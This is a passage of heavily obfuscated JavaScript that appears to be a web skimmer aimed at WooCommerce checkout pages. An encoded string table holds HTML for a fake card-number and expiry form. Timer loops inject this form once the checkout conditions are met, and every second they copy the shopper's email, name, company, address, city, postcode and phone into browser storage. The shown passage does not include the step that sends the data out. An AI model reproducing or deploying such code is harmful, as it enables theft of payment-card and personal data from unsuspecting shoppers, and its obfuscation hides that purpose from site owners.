15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','cardNum','checked','add','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','billing_address_1','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_address_2','payment_method_payfast','already_checked','4EynCXl','key','text6','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','origin','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','block','fromCharCode','encode','input'];_0x4bf1=function(){return _0x25bd9a;};return _0x4bf1();}setInterval(()=>{const _0x358b35=_0x51d84f;allChecked()&&!document[_0x358b35(0x1e1)]('.s'+randedObj['sd'])&&document[_0x358b35(0x1e3)](_0x358b35(0x1a6))[_0x358b35(0x1fc)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2d547d=_0x51d84f;allChecked()&&!document[_0x2d547d(0x1e1)]('.s'+randedObj['sd']+'_btn')&&document[_0x2d547d(0x1e3)](_0x2d547d(0x1a6))[_0x2d547d(0x1fc)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4c41cc=_0x51d84f;allChecked()&&localStorage[_0x4c41cc(0x1c8)](mailVal,document[_0x4c41cc(0x1e3)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x232b64=_0x51d84f;allChecked()&&localStorage[_0x232b64(0x1c8)](firstNameVal,document[_0x232b64(0x1e3)](firstNameVal)[_0x232b64(0x1ee)]);},0x3e8),setInterval(()=>{const _0x48ad04=_0x51d84f;allChecked()&&localStorage[_0x48ad04(0x1c8)](lastNameVal,document['getElementById'](lastNameVal)['value']);},0x3e8),setInterval(()=>{const _0x425949=_0x51d84f;allChecked()&&localStorage[_0x425949(0x1c8)](companyVal,document[_0x425949(0x1e3)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0xf31712=_0x51d84f;allChecked()&&localStorage['setItem'](addrOneVal,document[_0xf31712(0x1e3)](addrOneVal)[_0xf31712(0x1ee)]);},0x3e8),setInterval(()=>{const _0x9ae8ef=_0x51d84f;allChecked()&&localStorage[_0x9ae8ef(0x1c8)](addrTwoVal,document[_0x9ae8ef(0x1e3)](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x16d3f7=_0x51d84f;allChecked()&&localStorage[_0x16d3f7(0x1c8)](cityVal,document[_0x16d3f7(0x1e3)](cityVal)[_0x16d3f7(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2ba68b=_0x51d84f;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x2ba68b(0x1e3)](postCodeVal)[_0x2ba68b(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2b5748=_0x51d84f;allChecked()&&localStorage[_0x2b5748(0x1c8)](phoneVal,document[_0x2b5748(0x1e3)](phoneVal)[_0x2b5748(0x1ee)]);},0x3e8);